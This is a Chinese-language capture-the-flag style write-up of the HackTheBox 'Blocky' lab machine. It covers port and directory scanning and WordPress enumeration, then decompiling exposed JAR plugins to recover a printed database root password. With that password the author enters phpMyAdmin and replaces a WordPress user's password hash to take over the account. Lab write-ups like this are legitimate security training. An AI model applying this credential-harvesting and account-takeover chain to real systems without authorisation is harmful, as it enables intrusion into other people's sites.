目标信息
IP地址:
10.10.10.37
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/blocky/nmap_reports]
└─# ping -c 4 10.10.10.37
PING 10.10.10.37 (10.10.10.37) 56(84) bytes of data.
64 bytes from 10.10.10.37: icmp_seq=1 ttl=63 time=274 ms
64 bytes from 10.10.10.37: icmp_seq=2 ttl=63 time=273 ms
64 bytes from 10.10.10.37: icmp_seq=3 ttl=63 time=274 ms
64 bytes from 10.10.10.37: icmp_seq=4 ttl=63 time=273 ms
--- 10.10.10.37 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3234ms
rtt min/avg/max/mdev = 272.928/273.447/274.221/0.495 ms攻击机和靶机之间网络通信正常。
防火墙检测
# Nmap 7.94SVN scan initiated Thu Jul 25 08:50:42 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_result.txt 10.10.10.37
Nmap scan report for 10.10.10.37 (10.10.10.37)
Host is up (0.27s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp unfiltered ftp
22/tcp unfiltered ssh
80/tcp unfiltered http
8192/tcp unfiltered sophos
25565/tcp unfiltered minecraft
# Nmap done at Thu Jul 25 08:52:21 2024 -- 1 IP address (1 host up) scanned in 99.33 seconds靶机开放了5个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Thu Jul 25 09:20:34 2024 as: nmap -sS -sV -A -p 21,22,80,8192,25565 -oN ./tcp_result.txt 10.10.10.37
Nmap scan report for 10.10.10.37 (10.10.10.37)
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://blocky.htb
|_http-server-header: Apache/2.4.18 (Ubuntu)
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 4.2 (92%), Linux 4.4 (92%), Linux 3.16 (90%), Linux 3.16 - 4.6 (90%), Linux 3.12 (89%), Linux 3.2 - 4.9 (89%), Linux 3.8 - 3.11 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8192/tcp)
HOP RTT ADDRESS
1 228.25 ms 10.10.14.1 (10.10.14.1)
2 228.25 ms 10.10.10.37 (10.10.10.37)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 25 09:20:56 2024 -- 1 IP address (1 host up) scanned in 21.39 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Thu Jul 25 09:00:54 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.37
Nmap scan report for 10.10.10.37 (10.10.10.37)
Host is up (0.27s latency).
Not shown: 65531 open|filtered udp ports (no-response)
PORT STATE SERVICE
22/udp closed ssh
80/udp closed http
8192/udp closed sophos
25565/udp closed unknown
# Nmap done at Thu Jul 25 09:02:01 2024 -- 1 IP address (1 host up) scanned in 66.45 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,存在域名blocky.htb,怀疑靶机存在端口敲门,以及靶机上有我的世界服务器这件事!!!!
(你也不想被Log4j漏洞一发入魂吧.jpg)

服务探测
FTP服务(21端口)
尝试匿名登录FTP服务器,失败:
ftp 10.10.10.37 21
还发现该版本ProFTPd疑似存在任意文件写入漏洞。
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/blocky]
└─# nc -nv 10.10.10.37 22
(UNKNOWN) [10.10.10.37] 22 (ssh) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2Web应用程序(80端口)
打开主页:http://blocky.htb/

发现主页为WordPress站点。往下查看,发现站点内有如下帖子:
========== Welcome to BlockyCraft! ==========
Welcome everyone. The site and server are still under construction so don’t expect too much right now!
We are currently developing a wiki system for the server and a core plugin to track player stats and stuff. Lots of great stuff planned for the future 🙂
=============================================帖子称该服务器还处于开发进程中,一套百科系统和用于监视玩家和员工账号状态的游戏插件将会被开发和使用。认为上面提到的“插件”较为可疑。(怀疑执行了某条操作系统命令以达到获取状态的效果)
首先扫描目录:
# Dirsearch started Fri Jul 26 08:46:38 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://blocky.htb/ -x 400,403,404 -e php,js,html,txt,zip,tar.gz,pcap -t 60
301 0B http://blocky.htb/index.php -> REDIRECTS TO: http://blocky.htb/
301 313B http://blocky.htb/javascript -> REDIRECTS TO: http://blocky.htb/javascript/
200 7KB http://blocky.htb/license.txt
301 313B http://blocky.htb/phpmyadmin -> REDIRECTS TO: http://blocky.htb/phpmyadmin/
301 310B http://blocky.htb/plugins -> REDIRECTS TO: http://blocky.htb/plugins/
200 3KB http://blocky.htb/phpmyadmin/doc/html/index.html
200 409B http://blocky.htb/plugins/
200 3KB http://blocky.htb/phpmyadmin/
200 3KB http://blocky.htb/phpmyadmin/index.php
200 3KB http://blocky.htb/readme.html
301 307B http://blocky.htb/wiki -> REDIRECTS TO: http://blocky.htb/wiki/
200 256B http://blocky.htb/wiki/
301 311B http://blocky.htb/wp-admin -> REDIRECTS TO: http://blocky.htb/wp-admin/
200 0B http://blocky.htb/wp-config.php
200 0B http://blocky.htb/wp-content/
301 313B http://blocky.htb/wp-content -> REDIRECTS TO: http://blocky.htb/wp-content/
302 0B http://blocky.htb/wp-admin/ -> REDIRECTS TO: http://blocky.htb/wp-login.php?redirect_to=http%3A%2F%2Fblocky.htb%2Fwp-admin%2F&reauth=1
200 1B http://blocky.htb/wp-admin/admin-ajax.php
500 4KB http://blocky.htb/wp-admin/setup-config.php
200 531B http://blocky.htb/wp-admin/install.php
500 0B http://blocky.htb/wp-content/plugins/hello.php
500 0B http://blocky.htb/wp-includes/rss-functions.php
301 314B http://blocky.htb/wp-includes -> REDIRECTS TO: http://blocky.htb/wp-includes/
200 0B http://blocky.htb/wp-cron.php
302 0B http://blocky.htb/wp-signup.php -> REDIRECTS TO: http://blocky.htb/wp-login.php?action=register
200 84B http://blocky.htb/wp-content/plugins/akismet/akismet.php
200 1KB http://blocky.htb/wp-login.php
200 453B http://blocky.htb/wp-content/uploads/
405 42B http://blocky.htb/xmlrpc.php
200 4KB http://blocky.htb/wp-includes/发现了敏感目录/phpmyadmin(版本为4.5.4.1deb2ubuntu2)、/plugins和/wiki。经访问查看,发现/plugins目录为CuteFile Browser,而/wiki目录主页为:
<html>
<head>
<title>[Under Construction] BlockyCraft Wiki</title>
</head>
<body>
<h1>Under Construction</h1>
<p>Please check back later! We will start publishing wiki articles after we have finished the main server plugin!</p>
<p>The new core plugin will store your playtime and other information in our database, so you can see your own stats!</p>
</body>
</html>尝试扫描/wiki目录,无任何结果。
尝试使用WPScan接入API对靶机WordPress进行综合枚举:
wpscan --url http://blocky.htb/ --enumerate u,p,t --plugins-detection aggressive --detection-mode aggressive --api-token "******"经过扫描之后,除了发现用户为notch外,未发现其它有效信息。

尝试访问/plugins目录:

发现2个JAR包,尝试进行下载在线反编译:

成功发现数据库密码:
- 用户名:
root - 密码:
8YsqfCTnvxAUeduzjNSXe22
直接登录PHPMyAdmin:

成功!!!
渗透测试
在线修改WordPress密码
登录PHPMyAdmin之后,发现有wordpress数据库。查看wp_users表,发现该版本WordPress的密码加密方式并非为MD5。直接使用在线密码生成器生成基于Phpass的密码哈希:

将结果复制后,进入PHPMyAdmin修改notch的用户密码:

成功!直接登录WordPress:

